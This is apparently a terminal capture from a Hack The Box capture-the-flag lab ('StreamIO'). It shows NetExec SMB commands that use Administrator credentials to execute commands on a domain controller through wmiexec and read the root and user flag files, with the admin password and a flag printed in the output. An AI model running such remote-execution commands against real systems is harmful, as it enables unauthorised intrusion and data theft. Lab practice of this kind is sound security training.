 ┌──(root㉿pain)-[/htb/streamio]
└─# nxc smb 10.129.141.224 -u Administrator -p password_admin -x 'type C:\Users\Martin\Desktop\root.txt'
SMB         10.129.141.224  445    DC               [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (do
main:streamIO.htb) (signing:True) (SMBv1:False)
SMB         10.129.141.224  445    DC               [+] streamIO.htb\Administrator:+(2BGwmk(pt/k7 (Pwn3d!)
SMB         10.129.141.224  445    DC               [+] Executed command via wmiexec
SMB         10.129.141.224  445    DC
┌──(root㉿pain)-[/htb/streamio]
┌──(root㉿pain)-[/htb/streamio]
└─# nxc smb 10.129.141.224 -u Administrator -p password_admin -x 'type C:\Users\nikk37\Desktop\user.txt'
SMB         10.129.141.224  445    DC               [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (do
main:streamIO.htb) (signing:True) (SMBv1:False)
SMB         10.129.141.224  445    DC               [+] streamIO.htb\Administrator:+(2BGwmk(pt/k7 (Pwn3d!)
SMB         10.129.141.224  445    DC               [+] Executed command via wmiexec
SMB         10.129.141.224  445    DC               b52cca146b648bffdc2632e97fe2967e
┌──(root㉿pain)-[/htb/streamio]
└─#